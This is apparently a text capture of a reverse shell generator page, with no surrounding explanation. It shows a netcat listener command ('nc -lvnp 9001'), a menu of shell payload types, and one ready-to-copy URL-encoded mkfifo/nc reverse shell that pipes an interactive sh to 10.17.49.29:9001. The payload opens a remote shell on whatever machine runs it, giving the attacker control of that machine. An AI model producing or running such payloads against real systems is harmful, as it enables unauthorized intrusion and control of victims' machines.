 IP & Port
IP 10.17. Port 9001 +1
Listener
Advanced
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
BusyBox nc -e
nc -c
ncat -e
ncat udp
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-
i%202%3E%261%7Cnc%2010.17.49.29%209001%20%3E%2Ftmp%2Ff
Shell sh Encoding URL Encode
Raw Copy